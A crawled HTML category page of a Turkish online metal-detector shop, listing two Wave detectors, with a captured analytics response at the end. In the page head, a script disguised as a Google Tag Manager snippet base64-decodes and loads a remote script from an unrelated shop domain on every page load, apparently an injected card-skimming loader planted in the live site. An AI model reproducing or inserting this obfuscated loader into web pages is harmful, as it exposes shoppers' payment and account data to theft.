

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri
body_size: 5675
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>En Derin Tek Para Dedektörleri | Tek Para Avcısı - Metal Dedektörü-Dünya Dedektör</title>
<base href="http://www.dunyadedektor.com/" />
<meta name="description" content="Tekpara Dedektörleri,Dedektör Alım Satım Kiralama ve Takas,Fisher F5,Dedektör Alım Satımı,Kiralık dedektör,define altın dedektörleri,boru kablo dedektörleri,alan tarama dedektörleri,ikinci el dedektörler,metal dedektörü,Garrett,Whites,Minelab,Tesero,Xp,Ok" />
<meta name="keywords" content= "Tekpara Dedektörleri,Dedektör Alım Satım Kiralama ve Takas,Fisher F5,Dedektör Alım Satımı,Kiralık dedektör,define altın dedektörleri,boru kablo dedektörleri,alan tarama dedektörleri,ikinci el dedektörler,metal dedektörü,Garrett,Whites,Minelab,Tesero,Xp,Ok" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="http://www.dunyadedektor.com/image/catalog/unnamed (1).png" rel="icon" />
<link href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/owl-carousel/owl.transitions.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85975922-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly90YWdzY2FydC5zaG9wL2Nkbi9hbmFseXRpY3MubWluLmpz','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager --></head>
<body class="product-category-59_81">
<nav id="top">
  <div class="container">
            <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="http://www.dunyadedektor.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">0216 540 1771</span></li>
        <li class="dropdown"><a href="http://www.dunyadedektor.com/index.php?route=account/account" title="Hesabım" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Hesabım</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="http://www.dunyadedektor.com/index.php?route=account/register">Kayıt Ol</a></li>
            <li><a href="http://www.dunyadedektor.com/index.php?route=account/login">Oturum Aç</a></li>
                      </ul>
        </li>
        <li><a href="http://www.dunyadedektor.com/index.php?route=account/wishlist" id="wishlist-total" title="A. Listem (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">A. Listem (0)</span></a></li>
        <li><a href="http://www.dunyadedektor.com/index.php?route=checkout/cart" title="Sepetim"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepetim</span></a></li>
        <li><a href="http://www.dunyadedektor.com/index.php?route=checkout/checkout" title="Kasaya Git"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Kasaya Git</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo">
                    <a href="http://www.dunyadedektor.com/index.php?route=common/home"><img src="http://www.dunyadedektor.com/image/catalog/Dünya Dedektör.png" title="Dünya Dedektor - Dedektör Alım Satım Kiralama,AlanTarama,En iyi Dedektörler" alt="Dünya Dedektor - Dedektör Alım Satım Kiralama,AlanTarama,En iyi Dedektörler" class="img-responsive" /></a>
                  </div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ne aramıştınız?" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>      </div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Yükleniyor..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 ürün - 0,00TL</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Alışveriş sepetiniz boş!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Kategoriler</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://www.dunyadedektor.com/metal-dedektorleri" class="dropdown-toggle" data-toggle="dropdown">Metal Dedektörleri</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/fisher-dedektor">Fisher Dedektör (4)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/garrett-dedektor">Garrett Dedektör (8)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/lorenz-dedektor">Lorenz Dedektör (1)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/makro-dedektor">Makro Dedektör (7)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/minelab-dedektor">Minelab Dedektör (8)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/nokta-dedektor">Nokta Dedektör (3)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/okm-dedektor">Okm Dedektör (1)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/pulse-sistemler-1">Pulse Dedektörler (2)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/teknetics-dedektorler">Teknetics Dedektörler (0)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri">Tekpara Dedektörleri (2)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/teroso-dedektor">Teroso Dedektör (1)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/white-s-dedektor">White's Dedektör (5)</a></li>
                                <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/xp-dedektor">Xp Dedektör (2)</a></li>
                              </ul>
                          </div>
            <a href="http://www.dunyadedektor.com/metal-dedektorleri" class="see-all">Tümü Göster Metal Dedektörleri</a> </div>
        </li>
                                <li class="dropdown"><a href="http://www.dunyadedektor.com/yeralti-radari-1" class="dropdown-toggle" data-toggle="dropdown">Yeraltı Radarı</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="http://www.dunyadedektor.com/yeralti-radari-1/conrad-dedektor">Conrad Dedektör (5)</a></li>
                                <li><a href="http://www.dunyadedektor.com/yeralti-radari-1/okm-dedektor-1">Okm Dedektör (2)</a></li>
                              </ul>
                          </div>
            <a href="http://www.dunyadedektor.com/yeralti-radari-1" class="see-all">Tümü Göster Yeraltı Radarı</a> </div>
        </li>
                                <li><a href="http://www.dunyadedektor.com/alan-tarama-dedektorleri">Alan Tarama Dedektörleri</a></li>
                                <li class="dropdown"><a href="http://www.dunyadedektor.com/endustriyel-dedektorler" class="dropdown-toggle" data-toggle="dropdown">Endüstriyel Dedektörler</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                                <li><a href="http://www.dunyadedektor.com/endustriyel-dedektorler/su-tesbit-cihazı">Su Tesbit Cihazı (0)</a></li>
                              </ul>
                          </div>
            <a href="http://www.dunyadedektor.com/endustriyel-dedektorler" class="see-all">Tümü Göster Endüstriyel Dedektörler</a> </div>
        </li>
                                <li><a href="http://www.dunyadedektor.com/Aksesuarlar">Aksesuarlar</a></li>
                                <li><a href="http://www.dunyadedektor.com/kiralik-dedektorler">Kiralık Dedektörler</a></li>
                                <li><a href="http://www.dunyadedektor.com/2-el-dedektorler">2.El Dedektörler</a></li>
                      </ul>
    </div>
  </nav>
</div>
<div class="container">
  <ul class="breadcrumb">
        <li><a href="http://www.dunyadedektor.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri">Metal Dedektörleri</a></li>
        <li><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri">Tekpara Dedektörleri</a></li>
      </ul>
  <div class="row"><column id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="http://www.dunyadedektor.com/metal-dedektorleri" class="list-group-item active">Metal Dedektörleri (50)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/fisher-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Fisher Dedektör (4)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/garrett-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Garrett Dedektör (8)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/lorenz-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Lorenz Dedektör (1)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/makro-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Makro Dedektör (7)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/minelab-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Minelab Dedektör (8)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/nokta-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Nokta Dedektör (3)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/okm-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Okm Dedektör (1)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/pulse-sistemler-1" class="list-group-item">&nbsp;&nbsp;&nbsp;- Pulse Dedektörler (2)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/teknetics-dedektorler" class="list-group-item">&nbsp;&nbsp;&nbsp;- Teknetics Dedektörler (0)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri" class="list-group-item active">&nbsp;&nbsp;&nbsp;- Tekpara Dedektörleri (2)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/teroso-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Teroso Dedektör (1)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/white-s-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- White's Dedektör (5)</a>
        <a href="http://www.dunyadedektor.com/metal-dedektorleri/xp-dedektor" class="list-group-item">&nbsp;&nbsp;&nbsp;- Xp Dedektör (2)</a>
              <a href="http://www.dunyadedektor.com/yeralti-radari-1" class="list-group-item">Yeraltı Radarı (7)</a>
        <a href="http://www.dunyadedektor.com/alan-tarama-dedektorleri" class="list-group-item">Alan Tarama Dedektörleri (5)</a>
        <a href="http://www.dunyadedektor.com/endustriyel-dedektorler" class="list-group-item">Endüstriyel Dedektörler (0)</a>
        <a href="http://www.dunyadedektor.com/Aksesuarlar" class="list-group-item">Aksesuarlar (4)</a>
        <a href="http://www.dunyadedektor.com/kiralik-dedektorler" class="list-group-item">Kiralık Dedektörler (10)</a>
        <a href="http://www.dunyadedektor.com/2-el-dedektorler" class="list-group-item">2.El Dedektörler (6)</a>
    </div>
    <div id="banner0" class="owl-carousel">
    <div class="item">
        <img src="http://www.dunyadedektor.com/image/cache/catalog/dunya-dedektor-300x300.jpg" alt="dedektor" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#banner0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: false,
	pagination: false,
	transitionStyle: 'fade'
});
--></script>
  </column>
                <div id="content" class="col-sm-9">      <h2>Tekpara Dedektörleri</h2>
            <div class="row">
                        <div class="col-sm-10"><h5 style="font-family: arial, sans-serif; color: rgb(34, 34, 34); margin-right: 0px; margin-bottom: 0px; margin-left: 0px; font-size: 18px; padding: 0px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;">En iyi ve En Derin Tekpara Dedektörleri Dünya Dedektör'de,Gpx Pro,Gold Hunter,Xp Goldmax,Xp Gmaxx</h5></div>
              </div>
      <hr>
                        <p><a href="http://www.dunyadedektor.com/index.php?route=product/compare" id="compare-total">Ürün Karşılaştır (0)</a></p>
      <div class="row">
        <div class="col-md-4">
          <div class="btn-group hidden-xs">
            <button type="button" id="list-view" class="btn btn-default" data-toggle="tooltip" title="Liste"><i class="fa fa-th-list"></i></button>
            <button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Tablo"><i class="fa fa-th"></i></button>
          </div>
        </div>
        <div class="col-md-2 text-right">
          <label class="control-label" for="input-sort">Sırala:</label>
        </div>
        <div class="col-md-3 text-right">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=p.sort_order&amp;order=ASC" selected="selected">Varsayılan</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=pd.name&amp;order=ASC">Ürün Adı (A - Z)</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=pd.name&amp;order=DESC">Ürün Adı (Z - A)</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=p.price&amp;order=ASC">Ucuzdan &gt; Pahalıya</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=p.price&amp;order=DESC">Pahalıdan &gt; Ucuza</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=rating&amp;order=DESC">Yüksek Oylama</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=rating&amp;order=ASC">Düşük Oylama</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=p.model&amp;order=ASC">Ürün Kodu (A - Z)</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?sort=p.model&amp;order=DESC">Ürün Kodu (Z - A)</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right">
          <label class="control-label" for="input-limit">Göster:</label>
        </div>
        <div class="col-md-2 text-right">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?limit=9" selected="selected">9</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?limit=25">25</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?limit=50">50</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?limit=75">75</option>
                                                <option value="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?limit=100">100</option>
                                  </select>
        </div>
      </div>
      <br />
      <div class="row">
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?product_id=240"><img src="http://www.dunyadedektor.com/image/cache/catalog/WAVE-228x228.jpg" alt="WAVE A2 PLUS DERİN TEKPARA DEDEKTÖRÜ FULL OTOMATİK YENİ.." title="WAVE A2 PLUS DERİN TEKPARA DEDEKTÖRÜ FULL OTOMATİK YENİ.." class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?product_id=240">WAVE A2 PLUS DERİN TEKPARA DEDEKTÖRÜ FULL OTOMATİK YENİ..</a></h4>
                <p>Wave A2 Professional VLF System Deep Metal Detector&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('240', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('240');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('240');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
            <div class="image"><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?product_id=241"><img src="http://www.dunyadedektor.com/image/cache/catalog/27545048_1794283753923306_7517746689195903679_n-228x228.jpg" alt="WAVE MAXIII PROFESYONEL VLF DERİN METAL DEDEKTÖRÜ" title="WAVE MAXIII PROFESYONEL VLF DERİN METAL DEDEKTÖRÜ" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="http://www.dunyadedektor.com/metal-dedektorleri/tekpara-dedektorleri?product_id=241">WAVE MAXIII PROFESYONEL VLF DERİN METAL DEDEKTÖRÜ</a></h4>
                <p>WAVE MAXIII PROFESYONEL VLF DERİN METAL DEDEKTÖRÜ​WAVE MAXIII metal dedektör,sahilde hem de nehirler..</p>
                                                <p class="price">
                                    0,00TL                                                      <span class="price-tax">Vergiler Hariç: 0,00TL</span>
                                  </p>
                              </div>
              <div class="button-group">
                <button type="button" onclick="cart.add('241', '1');"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Sepete Ekle</span></button>
                <button type="button" data-toggle="tooltip" title="Alışveriş Listeme Ekle" onclick="wishlist.add('241');"><i class="fa fa-heart"></i></button>
                <button type="button" data-toggle="tooltip" title="Karşılaştırma listesine ekle" onclick="compare.add('241');"><i class="fa fa-exchange"></i></button>
              </div>
            </div>
          </div>
        </div>
              </div>
      <div class="row">
        <div class="col-sm-6 text-left"></div>
        <div class="col-sm-6 text-right">Gösterilen: 1 ile 2 arası, toplam: 2 (1 Sayfa)</div>
      </div>
                  </div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Bilgiler</h5>
        <ul class="list-unstyled">
                    <li><a href="http://www.dunyadedektor.com/iletisim">İletişim</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Müşteri Servisi</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.dunyadedektor.com/index.php?route=information/contact">İletişim</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/return/add">Ürün İadesi</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=information/sitemap">Site Haritası</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Ekstralar</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.dunyadedektor.com/index.php?route=product/manufacturer">Markalar</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/voucher">Hediye Çeki</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=affiliate/account">Ortaklık Programı</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=product/special">Kampanyalar</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Hesabım</h5>
        <ul class="list-unstyled">
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/account">Hesabım</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/order">Siparişlerim</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
          <li><a href="http://www.dunyadedektor.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Dünya Dedektor - Dedektör Alım Satım Kiralama,AlanTarama,En iyi Dedektörler &copy; 2026 - Tüm Hakları Saklıdır.<br />Altyapı: <a href="http://www.opencart.com" title="OpenCart">OpenCart</a> - Geliştirici: <a href="http://www.e-piksel.com" title="E-Piksel E-Ticaret ve Bilgi Teknolojileri">E-Piksel</a></p>
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=281174652&t=pageview&_s=1&dl=http%3A%2F%2Fwww.dunyadedektor.com%2Fmetal-dedektorleri%2Ftekpara-dedektorleri&ul=en-us%40posix&dt=En%20Derin%20Tek%20Para%20Dedekt%C3%B6rleri%20%7C%20Tek%20Para%20Avc%C4%B1s%C4%B1%20-%20Metal%20Dedekt%C3%B6r%C3%BC-D%C3%BCnya%20Dedekt%C3%B6r&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=394232540&gjid=743735383&cid=1308801086.1769030140&tid=UA-85975922-1&_gid=1662240553.1769030140&_r=1&_slc=1&z=1452343551
body_size: -451
content:
2,cG-QGZJFNG4SC